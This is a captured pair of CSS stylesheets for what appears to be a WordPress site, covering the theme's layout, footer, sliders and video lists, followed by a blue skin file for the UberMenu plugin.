	margin-left: 18px;
	line-height:30px;
	margin-left:35px;
	margin-bottom:5px;
}



.content .post .entry a {
	background: transparent;
	color:#444444;
	margin: 0;
}
.content .post .entry a:hover {

	background-color:#eee;
	text-decoration:underline;
}

.content h2  {
	font-size: 36px;
	line-height: 42px;
	font-weight: bold;
	letter-spacing: -2px;
}


.content .menusup{
	width:100%;text-align:right;font-size:14px;margin-bottom:20px;
}


.content .log{width:100%;text-align:center;margin-bottom:20px;}


.content .highlight{
	background-image:url(./images/back-livre.jpg);
	background-repeat: no-repeat;
	background-position:center top;
	border-top:6px solid gray;padding:10px;
}



.content .post .social-media{
	background-color: #f5f5f5;
	padding: 10px 15px 5px 15px;
	margin-right: 0px;
	border-top: 1px solid #E5E5E5;
	border-bottom: 1px solid #E5E5E5;
}
.content .post .social-media .social-block {
	display:block;
	float: left;
	width: 180px;
}

.print-block a, .content .post .social-media .print-block a{
	float: right;
	background: url(./images/print.png) no-repeat bottom right;
	height: 24px;
	width: 22px;
	text-indent: -9000px;
	display: block;
}
.print-block a:hover, .content .post .social-media .print-block a:hover{
	background: url(./images/print.png) no-repeat top right;
}
.content .post-info {
	font-size: 11px;
	padding: 3px 10px;
	color: #808080;
	margin: 10px 0 15px -0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.content .post-info a {
	color: #444;
}
.content .post-info a:hover {
	color: #000;
}
.content .post .post-info {
	padding-left: 5px;
}
.content .read-more {
	display: block;
	position: relative;
	float: right;
	padding: 2px 10px;
	font-size: 12px;
	color: #666;
}
.content a:hover .block .read-more, .content a:hover .block p {
	color: #000;
}
.content .outer-block a:hover .post-info {
	background-color: #444;
}
.content a .block {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.content a .block h2{
	color: #666;
	font-size: 36px;
	line-height: 36px;
}
.content a:hover .block h2{
	color: #000;
}
.content a .block .post-info {
	background-transparent;
}
.content a:hover .block .post-info {
	background-color: #fbffcb;
}
.content .block .entry p{
padding-right:10px;
	padding-left:10px;
	line-height:17px;
	color: #999;
}
.content .add-comment,
.content #commentform {
	padding: 10px 20px;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
	font-size: 14px;
}
.content .add-comment label,
.content #commentform label{
	color: #666;
}
.content .add-comment input,
.content #commentform input{
	width: 250px;
}
.content .add-comment textarea,
.content #commentform textarea{
	width: 550px;
	height: 200px;
}
.content .add-comment input[type="submit"],
.content #commentform input[type="submit"]{
	width: auto
}

/* navigation */
.newsletter-block form{
	width: 300px;
	padding: 0px 5px;
}
.newsletter-block input[type="text"]{
	width: 200px;
	margin-right: 10px;
}
.newsletter-block input[type="submit"]{
	padding-left: 6px;
	padding-right: 5px;
}
.newsletter-block .error{
	padding: 5px;
	font-size: 12px;
	color: #FF0000;
}
.newsletter-block label {
	display: none;
}
.navi-links {
	float: right;
	text-align:left;
	padding:0;
	margin:20px 0;
}
.navigation {
	z-index: 4;
	position: relative;
	float: right;
	width: 320px;
	text-align:left;
	padding:0;
	margin:0;
color: #999;	
	font-size: 14px;
	line-height: 18px;
}

.navigation a img {
	border:0;

}

.navigation li {
	list-style:none;
}
.navigation li  {
	display: block;
	color:#999;
	padding: 8px 0px;
	font-size: 13px;
	line-height: 15px;

}
.navigation li a {
	color:#999;
	text-decoration: none;
}

.navigation li a.tweet {
	color:#f46100;
}

.navigation li a:hover {
	text-decoration: underline;
}
.navigation li a .event {
color: #f46100;
}
.navigation h2 {
	color: #6A6A6A;
	font-size: 26px;
	font-weight: normal;
	margin-bottom: 10px;
}
.navigation ul {
	padding: 0;

}

.navigation .bloc form{
	padding: 0 10px;
}




.commentlist {
	margin-top:20px;
}

.commentlist .quote {  
	padding: 5px 15px 10px 15px;
	margin-bottom: 30px;
	margin-right: -30px;
	background-color: #eee;
}  
.commentlist .quote.authcomment {
	background-color: #ffeadc;
}
.commentlist .comment-childs.authcomment {
	border: 1px solid #ffccad;
	background-color: #ffeadc;
}
.commentlist .quote p, .commentlist .quote .meta {
	color: #777;
	line-height: 1.28;
	font-size: 13px;
	padding-right: 0px;
	text-align: justify;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
}
.commentlist .quote .meta {
	color: #666;
	padding: 5px 15px;
	margin: 0 0 10px -15px;
}
.commentlist .quote-footer {  
	min-height:10px;
	margin-left:30px;


}  


.commentlist .quote-cont {     
	width:95%;
	margin-top: -25px;

}

.commentlist li {  

	margin-bottom: 15px;
	font-size: 20px;
	font-family: arial black, arial, verdana, "sans serif";
	color: #aaa;
}  



.thumb-post{
	float: left;
	margin: 0 10px 10px 10px;
padding: 0;
	display: inline-block;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}

.form-card input, .form-card textarea {width:280px;}
#navigationpost .prevpost, #navigationpost .nextpost {
	font-size: 11px;
	width: 300px;
}
#navigationpost .prevpost{
	float: left;
	text-align:left;
}
#navigationpost .nextpost {
	float: right;
	text-align:right;
}
.tagcloud {
	text-align: center;
	padding:15x;
	background-color:#F5F5F5;
	color: #666;"
}
.tagcloud a{
	color: #666;
	text-underline: none;
}
.bloc ul.lastposts img{
	width: 55px;
	height: 30px;
	float: left;
	padding-right: 10px;
}
.content .post .entry p.wp-caption-text{
	color: #ccc;
	background: url("./images/back-black.png");
	display: block;
	font-size: 12px;
	line-height: 12px;
	margin: -22px 10px 20px 0px;
	padding: 5px 10px;
	position: relative;
}
.button1, .dig-in a{
	float: right;
	text-decoration: none;
	padding: 5px 10px;
	text-align: right;
	font-size: 12px;
	background: url("./images/back-button.jpg") top left;
	color: #fff;
	clear: both;
}
.button1:hover, .dig-in a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

div.wpcf7-validation-errors {
background-color: #FFD;
padding: 10px 20px;
}

#contact-form input, #contact-form textarea{
	width: 350px;
	display: inline-block;
	margin-bottom: 10px;
}
#contact-form input[type="submit"] {
	width: auto;
	margin-left: 200px;
}
#contact-form label{
	width: 200px;
	display: block;
	float: left;
}
.logo {
}
.content {
	z-index: 3;
}

#header {
	height: 180px;
	background: url("./images/back-header.jpg") repeat-x top;
}
.my-sub-menu {
	margin-top: -50px;
}
.sub-menu {
	background:  url("./images/back-menu.png") repeat-x;
	background: #dddddd;
	margin-top: -50px;
}
.bloc {
	margin: 0 0 20px 0;
	padding: 20px;
}
.tweetblock {
	margin-top: 10px;
}
.navigation .tweetblock li a {
	text-align: justify;
}
.is_home .home_photo_perso {
	padding: 0 10px 15px 0;
	width: 250px;
}
.comments-link {
	margin-top: -10px;
	float: right;
	text-align: center;
	background-color: #f46100;
	display: inline-block;
	padding: 10px 10px 5px 10px;
	margin-left: 20px;
	color: #fff;
	font-size: 10px;
	line-height: 18px;
}
.comments-link strong{
	font-size: 36px;
}
.last_update_date {
	float: right;
	padding: 25px 20px 0 0;
	font-size: 12px;
}

.post{
	margin: 0px;
	padding: 20px;
	background-color: #fff;
	
}
.entry {
}
/* footer */
.footer {
	left: 0;
	bottom: 0;
	margin-top: 0;
	background-color: #151515;
	font-size: 12px;
	padding: 10px 10px;
}
.footer a{
	color: #999;
}
.footer a:hover{
	color: #aaa;
}
.footer #col-footer1, .footer #col-footer2, .footer #col-footer3 {
	float: left;
	padding: 10px;
	width: 240px;

}
.footer #col-footer3 {
	width: 440px;
}
.footer #col-footer3 h2{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 5px;
}
.footer #col-footer3 input{
	padding: 10px 20px;
	width: 250px;
	background: #373737;
	color: #ddd;
}
.footer #col-footer3 input.button{
	width: auto;
	background: #1b3960;
	color: #fff;
	margin-right: 10px
}
.footer #col-footer3 input.button:hover{
	background: #2c4b72;
}
.footer #col-footer3 label{
	display: none;
}
.footer #col-footer1 ul li, .footer #col-footer2 ul li{
	list-style-type: none;
	padding-left: 10px;
}
.footer #col-footer1 ul li a, .footer #col-footer2 ul li a{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
}
.footer #col-footer1 ul li a:hover, .footer #col-footer2 ul li a:hover {
	color: #ccc;
}
.footer .credz-container {
	clear: both;
	font-size: 12px;
	line-height: 14px;
	text-align: right;
	height: 50px;
	padding: 30px 0 10px 0;
	background: url("./images/back-footer.jpg") top left no-repeat;
	border-top: 1px solid #2d2d2d;
	margin-top: 20px;
}
.post-list .block{
	margin: 10px;
	padding: 10px;
	background-color: #fff;
}
.content .block a  h2{
	font-size: 30px;
	line-height: 36px;
}
.content .block a:hover  h2{
	color: #999;
	text-decoration: none;
}
.content .block .entry p {
	color: #999;
	padding-left: 0;
}
.content .block .read-more{
	background: url("./images/back-button.jpg") top left;
	color: #fff;
}

.content .block a:hover .read-more{
	background: url("./images/back-button-on.jpg") top left;
}
.content .block .post-info {
	display: block;
}
.content .block .thumb-post {
	padding: 0 10px 0 0;
	padding: 0;
}


.head_thumb img{
	width: 660px;
	height: 350px;
	margin: -20px -20px 10px -20px;
}
.head_thumb iframe {
	width: 660px;
	height: 380px;
	margin: -20px -20px 10px -20px;
}
.video_home {
	margin-left: -20px;
}

.myslideblock {
	margin-left: 8px;
	width: 215px;
	display: inline-block;
	height: 130px;
	background: url("./images/default-slide.jpg");
}

.myslideblock img{
	width: 215px;
	height: 130px;
}
.myslideblock a{
		width: 215px;
	}
.myslideblock a h2{
	z-index: 101;
	font-family:  Helvetica, Arial, sans-serif;
	position: absolute;
	width: 205px;
bottom: 0;
	font-size: 15px;
	background-color: #000;
	color: #999;
	line-height: normal;
	padding:5px;
	letter-spacing: 0;
	font-weight: normal;
}
.home_content {
	background-color: #222126;
	color: #919092;
}
.home_content h2, .home_content h3 {
	color: #fff;
}
h3.title_une {
	display: inline-block;
	text-align: center;
	width: 610px;
	color: #403f44;
	font-size: 26px;
}

h3.title_vid {
	text-align: center;
	color: #403f44;
	font-size: 26px;
	margin-bottom: 15px;
}
h3.title_vid a{
	color: #403f44;
}
h3.title_vid a:hover{
	color: #504f54;
}


#ns_widget_mailchimp_form-3{
	padding: 0;
}
#ns_widget_mailchimp_form-3 label{
	display: none;
}
/*
#ns_widget_mailchimp_form-3 input[type="submit"]{
	padding: 6px 10px;
margin-left: 5px;
}*/
#ns_widget_mailchimp_form-3 input:focus{
	border: 0;
}
body#landing {
	background: #f3f3f3;
padding: 0;
margin: 0;
}


#slider-infos {
	float: left;
	width: 280px;
	height: 310px;
	padding: 20px;
	background: url("./images/back-slider-info.jpg") top right;
}
#slider-infos p {
	color: #634819;
}

#slider-infos h2 a{
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: normal;
}
#slider-infos h2 {
	margin-bottom: 20px;
}

#slider-image {
	width: 660px;
	height: 350px;
	float: left;
	background: url("./images/default.jpg") center center;
}

#slides .slides_container {
	width:980px;
	display:none;
}
#slides .slides_container .slide_container {
	width:980px;
	height:350px;
	display:block;
}

#slides ul.pagination, #slides .pagination li {
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: inline;
}	

#slides .slides_container {
	display: block;
	z-index: 5;
}
#slides ul.pagination{
	position: absolute;
	z-index: 15;
}

#slides {
	width: 980px;
	height: 350px;
	overflow: hidden;
}
#slides ul.pagination{
	margin-left: 870px;
	margin-top: -25px;
}
#slides .pagination li{
	padding: 3px;
}
#slides .pagination li a{
	width: 13px;
	height: 13px;
	background: url(./images/dots.png)  no-repeat top left transparent;
	text-indent: -9000px;
	display: inline-block;
}
#slides .pagination li.current a{
	background: url(./images/dots.png)  no-repeat bottom left transparent;
}

.logo {
	display: block;
	float: left;
	padding: 13px 0 20px 0;
}
#header .search{
	float:right;
	width:320px;
	padding: 90px 0 0 0;
	display:block;
}

#header .search fieldset{
	border:0;

}

#header .search input{
	border: 0;
	background: #11233b url(./images/search-icon.png) no-repeat right;
	color: #3f4e61;
	height: 20px;
	padding: 10px 35px 10px 10px;
	width: 275px;
}
.social-blocks {
	padding: 20px 15px;
}
.social-blocks .twitter-followers, .social-blocks .facebook-fans {
	display: inline-block;
	width: 85px;
	height: 30px;
	padding: 5px 0 5px 50px;
}
.social-blocks .twitter-followers a, .social-blocks .facebook-fans a {
	font-size: 10px;
	color: #999;
	text-decoration: none;
}
.social-blocks .twitter-followers a strong, .social-blocks .facebook-fans a strong{
	font-size: 22px;
	display: block;
}
.social-blocks .twitter-followers a strong {
	color: #1eaed8;
}
.social-blocks .facebook-fans a strong {
	color: #3b5998;
}
.social-blocks .twitter-followers {
	background: url("./images/twitter-icon.gif") top left no-repeat;
}
.social-blocks .facebook-fans {
	background: url("./images/facebook-icon.gif") top left no-repeat;
}
#top-quote {
	background: #373737;
	color: #8f8f8f;
	font-size: 16px;
	text-align: center;
	padding: 25px 50px;
	line-height: 18px;
}
#top-quote h2 {
	color: #fff;
	font-size: 36px;
}
#top-quote strong{
	color: #fff;
	font-weight: normal;
	font-style: italic;
	font-size: 20px;
	line-height: 42px;
}
#col1 {
	width: 360px;
	float: left;
}
#col1 .block {
	padding-bottom: 0px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}
#col1 .block .entry{
	clear: both;
}
#col1 h2 {
	background: url("./images/back-header.jpg") 0px -120px repeat-x;
	padding: 5px 10px;
	color: #fff;
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 20px;
}
#col1 h3 {
	font-size: 22px;
	line-height: 22px;
}
.content #col1 .block .entry p {
	font-size: 14px;
	line-height: 14px;
}
#col1 .thumb-post {
	margin: 0 5px 5px 0;
	height: 65px;
	width: 105px;
	background: url("./images/default-slide-small.jpg") center center;
}
#col1 .thumb-post img{
	height: 65px;
	width: 105px;
}

#col2 {
	width: 250px;
	float: left;
	padding-left: 10px;
}
#col2 .block {
	padding-top: 10px;
	border-top: 1px solid #e5e5e5;
	margin-top: 5px;
}
#col2 .block .entry{
	clear: both;
}
#col2 h3{
	font-size: 16px;
	line-height: 14px;
}
#col2 .thumb-post {
	margin: 0 5px 5px 0;
	height: 40px;
	width: 66px;
	background: url("./images/default-slide-mini.jpg") center center;
}
#col2 .thumb-post img{
	height: 40px;
	width: 66px;
}

#col2 .blocks {
	background: #eee;
	padding: 5px 10px 10px 10px;
	border-top: 7px solid #1b3960;
	margin-bottom: 20px;
}


#col2 .blocks h2 {
	color: #1b3960;
	font-size: 22px;
	line-height: 22px;
	font-weight: bold;
}
#videos-module {
	background-color: #3A3A3A;

}
#video-head-module {
	padding: 10px 20px 0 20px;
	background: url("./images/logo-tv.png") no-repeat top right;
}
#video-head-module #video-number {
	display: block;
	float: right;
	margin: -10px 90px 0 0;
	background-color: #c49d5a;
	padding: 20px 20px 10px 20px;
	font-size: 24px;
	position: relative;
}
#video-head-module #video-number strong{
	color: #fff;
	font-size: 36px;
}
#videos-module p{
	font-size: 14px;
	line-height: 14px;
}
#videos-module #video-head-module p{
	font-size: 18px;
}
#videos-module h2 {
	font-size: 36px;
	line-height: 36px;
	color: #fff;
}
#videos-module h2 strong {
	color: #c49d5a;
}
#videos-module a{
	color: #bababa;
	text-decoration: none;
}
#videos-module a:hover{
	color: #fff;
}
#video-block {
	height: 440px;
	padding: 20px 0 20px 20px;
	background-color: #303030;
	width: 620px;
	float: left;
}
#video-module {
	height: 360px;
}
#video-content {
	padding-top: 20px;
	height: 80px;
}
.video-content {
	display: none;
}
#list-videos-module ul, #list-videos-module ul li{
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#list-videos-module {
	background: url("./images/back-video-list.png") repeat-y top left;
	float: left;
	width: 320px;
	height: 440px;
	overflow: auto;
	padding: 20px 20px 20px 0;
}
#list-videos-module li{
height: 54px;
}
#list-videos-module a{
	color: #a0a0a0;
	display: block; 
	padding: 8px 0px 8px 40px;
	font-size: 14px;
	line-height: 14px;
	height: 36px;
	margin: 1px 0 1px 0;
}
#list-videos-module a div{
	display: table-cell;
	vertical-align: middle; 
	height: 36px;
}
#list-videos-module a:hover, #list-videos-module .currentvideo a{
	background: url("./images/back-video-button.png") center left;
	color: #fff;
	padding: 8px 10px 8px 30px;
}

#bottom-block-links {
	background-color: #fff;
	padding: 30px;
	text-align: center;
	border-top: 1px solid #f5f5f5;
}
#bottom-block-links .bottom-link{
	display: table-cell;
	width: 230px;
}
#bottom-block-links .bottom-link a {
	text-decoration: none;
}
#bottom-block-links .bottom-link a img{
	border-radius: 50%;
	margin-bottom: 20px;
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
filter: gray; /* IE6-9 */
-webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
#bottom-block-links .bottom-link a:hover img{
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
-webkit-filter: grayscale(0%);
}
#bottom-block-links .bottom-link a strong{
	display: table-cell;
	width: 190px;
	padding: 10px 15px;
	vertical-align: middle; 
	height: 30px;
	font-size: 14px;
	line-height: 14px;
	background-color: #aaa;
	color: #fff;
	margin: 0 5px;
}
#bottom-block-links .bottom-link a:hover strong	{ background-color: #1B3960; }
#bottom-block-links .bottom-link a strong	{ background-color: #575757; }

#workshops .rpwe-alignleft {
    border: 0  !important;
    padding: 0 !important;
}
#workshops li.rpwe-clearfix {
    border-bottom: 1px solid #EEEEEE;
border: 0 !important;
    margin-bottom: 10px;
    padding-bottom: 0px !important;
}

#workshops h3.rpwe-title a {
  font-size: 16px;
    line-height: 14px;
    font-family: \'colaboratelightregular\',Helvetica,Arial,sans-serif;
    font-weight: normal;
color: #6A6A6A;
}
.entry h3 {
   color: #333;
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 10px;
}


#lang-menu {
	width: 220px;
	height: 30px;
	position: absolute;
	margin-left: 760px;
	text-align: right;
}
#lang-menu ul, #lang-menu li {
	list-style-type: none;
}
#lang-menu li {
	display: inline-block;
}
#lang-menu ul li a{
	font-size: 12px;
	color: #3f4e61;
	display: block;
	background-color: #061830;
	padding: 2px 10px;
	margin-left: 5px;
	text-decoration: none;
	font-weight: bold;
}
#lang-menu ul li a:hover{
	color: #fff;
	background-color: #c49d5a;
}

body#video-back {
	background: #444;
}
body#video-back #header {
	background: #222;
}
body#video-back  .search input {
	background-color: #000;
	color: #ccc;
}

body#video-back #lang-menu ul li a{
	color: #ccc;
	background-color: #000;

}
.video-list .block{
	display: block;
	float: left;
	width: 280px;
	height: 225px;
	background-color: #333;
	padding: 10px;
	margin: 10px 0px 5px 10px;
}
.video-list .block .thumb-post{
	float: none;
	margin: 0;
	display: inline-block;
	width: 280px;
	height: 161px;
	background: #000 url("./images/default-slide.jpg") center center;
}
.video-list .block .thumb-post img{
	width: 280px;
	height: 161px;
}
.video-list .block a h2{
	font-size: 17px;
	line-height: 16px;
	letter-spacing: 0;
	color: #ddd;
	height: 50px;
	display: block;
	overflow: hidden;
}

.video-list .block:hover{
	background-color: #c49d5a;
}
.video-list .block:hover a h2{
	color: #fff;
}
.comment:after {
clear: both;
}
a.morelink {
	outline: none;
}
.morecontent span {
	display: none;

}
#spAck {
display: none !important;
}


#menu-islam-science-2, #menu-islam-sciencefr, #menu-islam-sciencear {
	margin: 0 !important;
	padding: 0 !important;
}
#menu-islam-science-2 li a, #menu-islam-sciencefr li a, #menu-islam-sciencear li a{
	padding: 5px 10px !important;
	color: #fff !important;
	font-weight: bold !important;
}
#menu-islam-science-2 li a:hover, #menu-islam-sciencefr li a:hover, #menu-islam-sciencear li a:hover{
	background-color: #c49d5a !important;
}


#nav_menu-7, #nav_menu-3, #nav_menu-12 {
	width: 270px !important;
	padding: 0 20px !important;
}
#linkabletitlehtmlandphpwidget-3, #linkabletitlehtmlandphpwidget-4 , #linkabletitlehtmlandphpwidget-5 {
	width: 660px !important;
	padding: 0 10px 0 0 !important;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock {
	width: 200px;
	margin: 10px;
	background-color: #000;
	float: left;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a{
	text-decoration: none;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock:hover{
	background-color: #c49d5a;

}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post{
	margin: 0;
	float: none;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post img{
	width: 200px;
	height: 115px;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a h3{
	color: #fff;
	font-weight: bold;
	line-height: 1;
	padding: 5px 10px;
}
.quick-flickr-item img{
	height: 50px;
	margin: 5px;
}
.quick-flickr-item {
	display: block;
	float: left;
	width: 90px;
	text-align: center;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0
body_size: 1226
content:
/* UberMenu Flat Skin Pack, Copyright Chris Mavricos, SevenSpark.  http://wpmegamenu.com/flat-skins */
#megaMenu.wpmega-preset-flat-blue {
  background: #333333;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item span,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu p,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu .widgettitle {
  font-family: "Helvetica Neue", "Helvetica", "Arial", sans-serif;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon {
  top: 3px;
  background: #fefefe;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon:before,
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon:after {
  background: #fefefe;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
  padding: 16px 20px;
  color: #fefefe;
  font-size: 13px;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  line-height: 20px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 600;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.mega-with-sub > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator {
  padding-right: 25px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
  background-color: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
  background: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-highlight > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator {
  background: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  border-color: #efefef;
  background: #efefef;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  min-width: 100%;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue .wpmega-widgetarea h2.widgettitle {
  color: #333333;
  font-weight: bold;
  padding-bottom: .4em;
  margin-bottom: 0.6em;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a {
  color: #666666;
  font-size: 12px;
  text-shadow: none;
  background-color: transparent;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
  color: #4a79f3;
  background-color: transparent;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
  color: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #999999;
  text-transform: uppercase;
  padding-top: 2px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-item-description {
  color: #999999;
}
